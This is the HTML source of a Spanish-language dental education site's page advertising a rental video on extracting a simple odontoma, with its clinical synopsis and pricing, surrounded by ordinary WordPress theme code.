onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mCustomScrollbar-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/vendor/jquery.mCustomScrollbar.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='plyr-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/vendor/plyr.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='amy-movie-style-css' href='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/css/style.css' type='text/css' media='all' /><style id='amy-movie-style-inline-css' type='text/css'>.page-content .vc_custom_1482289028327 {
background-position: top center!important;
}
body { font-family: "Poppins", Arial, sans-serif;font-size: 13px;font-style: normal;font-weight: 400; }
#amy-site-nav .menu-item a { font-family: "Roboto Condensed", Arial, sans-serif;font-size: 15px;font-style: normal;font-weight: 700; }
#amy-site-nav .sub-menu .menu-item a { font-family: "Roboto Condensed", Arial, sans-serif;font-size: 15px;font-style: normal;font-weight: 700; }
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .amy-tab ul li a { font-family: "Roboto Condensed", Arial, sans-serif;font-style: normal;font-weight: 700; }
.rate, .entry-date, .pg { font-family: "Roboto Condensed", Arial, sans-serif;font-style: normal;font-weight: 400; }
.amy-site-footer { background-image: url("https://odontoflix.b-cdn.net/wp-content/uploads/2023/04/fondo_pie_pagina_hd.jpg"); }
.amy-primary-navigation ul.nav-menu > li > a::after { width: 0!important; }</style> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://odontoflix.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odontoflix.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://odontoflix.b-cdn.net/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.2.8" /><link rel="canonical" href="https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/" /><link rel='shortlink' href='https://odontoflix.net/?p=725' /><link rel="alternate" type="application/json+oembed" href="https://odontoflix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodontoflix.net%2Famy_movie%2Fg016-odontoma-simple-extraccion-parte-1%2F" /><link rel="alternate" type="text/xml+oembed" href="https://odontoflix.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodontoflix.net%2Famy_movie%2Fg016-odontoma-simple-extraccion-parte-1%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://odontoflix.b-cdn.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="wp-custom-css">.amy-text-block .titlex {
	font-family: "Roboto Condensed", sans-serif;
	font-weight: bold;
	font-size: 50px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 5px;
	margin-left: 5px;
	line-height: 1;
}

.amy-text-block .titlex .hight-light {
	color: #de1621;
}
.amy-text-block .subtitlex {
    font-family: "Roboto Condensed", sans-serif;
    font-weight: bold;
    color: #fff;
    font-size: 22px;
    font-style: italic;
    text-align: center;
    margin-right: 50px;
    margin-bottom: 10px;
    text-transform: uppercase;
    line-height: 1;
}
.amy-text-block .textx {
    text-align: center;
    margin-bottom: 20px;
    font-size: 16px;
    color: #c2c2c2;
    margin-right: 60px;
}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="amy_movie-template-default single single-amy_movie postid-725 amy-header-default  single-author wpb-js-composer js-comp-ver-5.7 vc_responsive"><div id="page" class="hfeed site"><header id="masthead" class="site-header header-default has-search light"><div class="container"><div class="amy-inner"><div class="amy-left"><div id="amy-site-logo"><a href="https://odontoflix.net/" >
<img data-lazyloaded="1" src="[data-uri]" class="amy-logo amy-logo1x" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/logo_odontoflix-net_y80v2.png" alt="ODONTOFLIX.net" /></a></div><div class="amy-shortcode amy-mv-search "><form role="search" action="https://odontoflix.net/" method="get" id="searchform"><input type="text" name="s" placeholder="Buscar video" class="input-txt" /> <input type="hidden" name="post_type" value="amy_movie" /><input type="submit" alt="Search" value="Ir" /><input type="hidden" name="amy_type" value="movie" class="amy_type"/></form><div class="search-ajax-content"></div></div></div><div class="amy-right"><nav id="amy-site-nav" class="amy-site-navigation amy-primary-navigation"><div class="menu-menuprincipal-container"><ul id="menu-menuprincipal" class="nav-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-539"><a href="https://odontoflix.net/">Inicio</a></li><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540"><a href="#">Categorías</a><ul class="sub-menu"><li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://odontoflix.net/grid-layout-2-columns/">Anestesia y exodoncia</a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://odontoflix.net/apicectomia/">Apicectomía</a></li><li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://odontoflix.net/caninos-retenidos/">Caninos retenidos</a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://odontoflix.net/cirugia-bucal/">Cirugía bucal</a></li><li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://odontoflix.net/cirugia-transprotesica/">Cirugía transprotésica</a></li><li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://odontoflix.net/complicaciones-post-exodoncia/">Complicaciones post exodoncia</a></li><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://odontoflix.net/dientes-retenidos-varios-2/">Dientes retenidos varios</a></li><li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://odontoflix.net/infecciones-faciales-3/">Infecciones faciales</a></li><li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://odontoflix.net/injertos-y-regeneracion-osea-2/">Injertos y regeneración ósea</a></li><li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://odontoflix.net/implantes-dentales-2/">Implantes dentales</a></li><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://odontoflix.net/malformaciones-quistes-tumores/">Malformaciones, quistes y tumores</a></li><li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://odontoflix.net/protesis-sobre-implantes-2/">Prótesis sobre implantes</a></li><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://odontoflix.net/tercer-molar-retenido-2/">Tercer molar retenido</a></li></ul></li></ul></div></nav><div id="amy-menu-toggle"><a><span></span></a></div></div></div></div><div id="amy-site-header-shadow"></div></header><div id="amy-navigation-mobile"><div class="menu-menuprincipal-container"><ul id="menu-menuprincipal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-539"><a href="https://odontoflix.net/">Inicio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-540"><a href="#">Categorías</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://odontoflix.net/grid-layout-2-columns/">Anestesia y exodoncia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://odontoflix.net/apicectomia/">Apicectomía</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://odontoflix.net/caninos-retenidos/">Caninos retenidos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://odontoflix.net/cirugia-bucal/">Cirugía bucal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://odontoflix.net/cirugia-transprotesica/">Cirugía transprotésica</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://odontoflix.net/complicaciones-post-exodoncia/">Complicaciones post exodoncia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://odontoflix.net/dientes-retenidos-varios-2/">Dientes retenidos varios</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://odontoflix.net/infecciones-faciales-3/">Infecciones faciales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://odontoflix.net/injertos-y-regeneracion-osea-2/">Injertos y regeneración ósea</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://odontoflix.net/implantes-dentales-2/">Implantes dentales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://odontoflix.net/malformaciones-quistes-tumores/">Malformaciones, quistes y tumores</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://odontoflix.net/protesis-sobre-implantes-2/">Prótesis sobre implantes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://odontoflix.net/tercer-molar-retenido-2/">Tercer molar retenido</a></li></ul></li></ul></div></div><div id="main"><div id="content" class="site-content"><section id="amy-page-header" class=" right">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2019/12/DIENTES-RETENIDOS-VARIOS-1920x600_c.jpg" /></section><section class="main-content amy-movie single-movie layout-right  has-banner"><div class="container"><div class="row"><div class="col-md-8"><div class="page-content"><article id="post-725" class="post-725 amy_movie type-amy_movie status-publish amy_genre-dientes-retenidos-varios amy_actor-raul-botetano-villafuerte amy_director-ons"><div class="entry-top"><div class="entry-poster">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2019/12/16-ICS-y-odontoma-extirp-Parte-1-204x350_c.jpg" /></div><div class="entry-info"><h1 class="entry-title p-name" itemprop="name headline"><a href="https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/" rel="bookmark" class="u-url url" itemprop="url">G016 Odontoma simple – Extracción &#8211; Parte 1</a></h1><div class="entry-pg">
<span class="duration">
<i class="fa fa-clock-o"></i>
24 minutos		</span></div><ul class="info-list"><li>
<label>Odontólogo:</label>
<span><a href="https://odontoflix.net/amy_actor/raul-botetano-villafuerte/">Raúl Botetano Villafuerte</a></span></li><li>
<label>Categoría:</label>
<span><a href="https://odontoflix.net/amy_genre/dientes-retenidos-varios/">Dientes retenidos varios</a></span></li><li>
<label>Idioma:</label>
<span>Español</span></li></ul><div class="entry-action"><div class="mrate user-rate no-rate"><ul class="movie-rating-stars"><li><a class="movie-rating-star movie-rating-star-1" data-value="1" data-post="725"></a></li><li><a class="movie-rating-star movie-rating-star-2" data-value="2" data-post="725"></a></li><li><a class="movie-rating-star movie-rating-star-3" data-value="3" data-post="725"></a></li><li><a class="movie-rating-star movie-rating-star-4" data-value="4" data-post="725"></a></li><li><a class="movie-rating-star movie-rating-star-5" data-value="5" data-post="725"></a></li></ul></div><div class="entry-share">
<label>Compartir:</label><ul class="amy-social-links clearfix"><li><a href="https://www.facebook.com/sharer.php?u=https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://www.twitter.com/share?url=https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https://odontoflix.net/amy_movie/g016-odontoma-simple-extraccion-parte-1/" class="fa fa-pinterest" target="_blank"></a></li></ul></div><div class="clearfix"></div></div></div></div><div class="clearfix"></div><div class="entry-content e-content" itemprop="description articleBody"><h3 class="info-name amy-title">Sinopsis</h3><p>Extracción de un odontoma simple y el incisivo central superior adyacente al piso de la nariz. La tomografía computarizada fue vital para determinar su abordaje. La osteotomía se realizó con el motor piezo eléctrico para reducir el trauma y evitar la instalación de un enfisema posoperatorio. Se observa la reconstrucción del lecho quirúrgico con hueso particulado y membrana de colágeno.</p><p>Duración: 24:01 minutos</p><h5>Alquile este video o suscríbase a la <em><strong>colección completa</strong></em>, sobre implantes dentales, prótesis sobre implantes, injertos óseos y regeneración ósea con más de 130 videos que se irán incrementando mes a mes.</h5><table style="background-color: #000; color: white;"><tbody><tr><td><a href="https://vimeo.com/ondemand/cirugabucalymaxilofacial/274212594" target="_blank" rel="noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-1435" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2020/04/bot_alquilar_video.png" alt="" width="272" height="69" /></a></td><td style="padding-left: 20px; padding-right: 20px;">COSTO: US$ 3<br />
por 7 días</td></tr><tr><td><a href="https://vimeo.com/ondemand/cirugabucalymaxilofacial" target="_blank" rel="noopener noreferrer"><img data-lazyloaded="1" src="[data-uri]" decoding="async" loading="lazy" class="alignnone size-full wp-image-1437" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2020/04/bot_suscribir_a_coleccion.png" alt="" width="272" height="69" /></a></td><td style="padding-left: 20px; padding-right: 20px;">COSTO: US$ 10<br />
mensuales, acceso a toda la colección</td></tr></tbody></table><p>&nbsp;</p><p>&nbsp;</p></div><div class="entry-media"><h3 class="info-name amy-title">Video avance (Trailer) / Imagen</h3><div class="number-media">
<span class="video"><i></i>1 videos</span></div><div class="media-carousel"><div class="amy-slick" data-slick='{"slidesToShow":4,"slidesToScroll":4,"autoplay":true,"autoplaySpeed":3000,"arrows":true,"infinite":true,"responsive": [{"breakpoint": 480,"settings": {"slidesToShow": 1,"slidesToScroll": 1}},{"breakpoint": 979,"settings": {"slidesToShow": 3,"slidesToScroll": 3}}],"dots":false}'><div class="media-item">
<a href="https://player.vimeo.com/video/319139054" class="fancybox.iframe amy-fancybox"><img src="" /><i class="fa fa-play"></i></a></div></div></div></div><div class="entry-comment"></div></article></div></div><div class="col-md-4 amy-sidebar-clear"><div class="amy-page-sidebar amy-sidebar-right"><aside id="sidebar"><div class="amy-widget widget_search"><div class="amy-widget-title"><h4>Buscar videos</h4></div><form role="search" method="get" class="search-form" action="https://odontoflix.net/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" /></form><div class="clear"></div></div></aside></div></div></div></div></section></div></div><footer id="amy-colophon" class="amy-site-footer"><div class="container"><div class="amy-footer-widgets"><div class="row"><div class="col-md-3 col-xs-12"><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module about "><div class="footer-logo"><a href="https://odontoflix.net/"><img data-lazyloaded="1" src="[data-uri]" width="134" height="80" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/logo_odontoflix-net_y80v2.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" data-srcset="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/logo_odontoflix-net_y80v2.png.webp 134w, https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/logo_odontoflix-net_y80v2-132x80.png.webp 132w" data-sizes="(max-width: 134px) 100vw, 134px" /></a></div><div class="summary">Videos Clínicos de Odontología.
Los videos contenidos en ODONTOFLIX.net están dirigidos a profesionales odontólogos, son sólo para uso académico.
Los videos no deben ser copiados total o parcialmente.</div></div><div class="clear"></div></div></div><div class="col-md-3 col-xs-12"><div class="amy-widget widget_search"><div class="amy-widget-title"><h4>Buscar Videos</h4></div><form role="search" method="get" class="search-form" action="https://odontoflix.net/">
<label>
<span class="screen-reader-text">Buscar:</span>
<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Buscar" /></form><div class="clear"></div></div></div><div class="col-md-3 col-xs-12"><div class="amy-widget amy-widget-list"><div class="amy-widget amy-widget-list list-post footer-recent-post"><h4 class="amy-title amy-widget-title">Videos nuevos</h4><div class="entry-item"><div class="entry-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/videos_odontoflix-115x85_c.jpg" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://odontoflix.net/win-a-wizarding-world-holiday-with-fantastic/">Videos académicos</a></h2><div class="entry-meta"><span class="entry-date">9 julio, 2019</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div><div class="entry-item"><div class="entry-thumb"><img data-lazyloaded="1" src="[data-uri]" data-src="https://odontoflix.b-cdn.net/wp-content/uploads/2018/09/clinica_odontologica-115x85_c.jpg" /></div><div class="entry-content"><h2 class="entry-title"><a href="https://odontoflix.net/the-beatles-eight-days-a-week-the-touring/">Casos de estudio en video</a></h2><div class="entry-meta"><span class="entry-date">5 julio, 2019</span><span> / </span><span class="entry-comment">0 Comments</span></div></div><div class="clearfix"></div></div></div><div class="clear"></div></div></div><div class="col-md-3 col-xs-12"><div class="amy-widget amy-widget-module"><div class="amy-widget amy-widget-module contact "><h4 class="amy-title amy-widget-title">Contáctanos</h4><div class="address"><i class="fa fa-location-arrow" aria-hidden="true"></i>Lima, Perú</div><div class="email"><i class="fa fa-envelope-o" aria-hidden="true"></i>informes@odontoflix.net</div><div class="phone"><i class="fa fa-phone" aria-hidden="true"></i>999 666 709</div></div><div class="clear"></div></div><div class="amy-widget widget_mc4wp_form_widget"><div class="amy-widget-title"><h4>Suscribirse:</h4></div><script type="litespeed/javascript">(function(){window.mc4wp=window.mc4wp||{listeners:[],forms:{on:function(evt,cb){window.mc4wp.listeners.push({event:evt,callback:cb})}}}})()</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-114" method="post" data-id="114" data-name="Form" ><div class="mc4wp-form-fields"><div class="newsletter-input-wrapper">
<input type="email" name="EMAIL" placeholder="Su correo" required /><input type="submit" value="Subscribe" /></div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769099332" /><input type="hidden" name="_mc4wp_form_id" value="114" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><div class="clear"></div></div></div></div></div></div></footer><div id="amy-copyright" class="amy-copyright"><div class="container"><div class="amy-inner"><div class="amy-copyright-left pull-left"><div class="amy-copyright-module amy-module-text " style="">©copyright ODONTOFLIX.net 2023</div></div><div class="amy-copyright-right pull-right"><div class="amy-copyright-module amy-module-menu " style=""><div class="amy-menu"><ul class="menu"><li class="menu-item"><a href="#">Políticas de privacidad</a></li><li class="menu-item"><a href="#">Términos de uso</a></li></ul></div></div></div></div></div></div></div> <script type="litespeed/javascript">(function(){function maybePrefixUrlField(){const value=this.value.trim()
if(value!==''&&value.indexOf('http')!==0){this.value='http://'+value}}
const urlFields=document.querySelectorAll('.mc4wp-form input[type="url"]')
for(let j=0;j<urlFields.length;j++){urlFields[j].addEventListener('blur',maybePrefixUrlField)}})()</script><script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/plugins/amy-user/assets/js/vendor/jquery.fancybox.js' id='fancybox-js'></script> <script id='amy-user-script-js-extra' type="litespeed/javascript">var amy_user_script={"ajax_url":"https:\/\/odontoflix.net\/wp-admin\/admin-ajax.php","enable_fb_login":"1","fb_app_id":"","enable_google_login":"1","gg_app_id":"","gg_client_id":""}</script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/plugins/amy-user/assets/js/script.js' id='amy-user-script-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script id='contact-form-7-js-extra' type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/odontoflix.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/slick.min.js' id='slick-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/isotope.pkgd.js' id='isotope-pkd-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/masonry-horizontal.js' id='masonry-horizontal-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/kinetic.js' id='kinetic-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/smoothdivscroll.js' id='smooth-scroll-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/jquery.mousewheel.min.js' id='mousewheel-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script> <script id='jquery-ui-datepicker-js-after' type="litespeed/javascript">jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":!1})})</script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/bootstrap-tab.js' id='bootstrap-tab-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/tooltipster.bundle.js' id='tooltipster-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/jquery.waterwheelCarousel.js' id='waterwheelCarousel-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/TweenMax.min.js' id='TweenMax-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/jquery.mCustomScrollbar.js' id='mCustomScrollbar-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/plyr.js' id='plyr-js'></script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/vendor/reflection.js' id='reflection-js'></script> <script id='amy-movie-script-js-extra' type="litespeed/javascript">var amy_script={"ajax_url":"https:\/\/odontoflix.net\/wp-admin\/admin-ajax.php","viewport":"992","site_url":"https:\/\/odontoflix.net\/","theme_url":"https:\/\/odontoflix.net\/wp-content\/themes\/amy-movie","enable_fb_login":null,"fb_app_id":null,"enable_google_login":null,"gg_app_id":null,"gg_client_id":null,"amy_rtl":"","amy_rate_already":"You already rate a movie","amy_rate_done":"You vote done"}</script> <script type="litespeed/javascript" data-src='https://odontoflix.b-cdn.net/wp-content/themes/amy-movie/js/script.js' id='amy-movie-script-js'></script> <script type='text/javascript' defer src='https://odontoflix.b-cdn.net/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js' id='mc4wp-forms-api-js'></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var 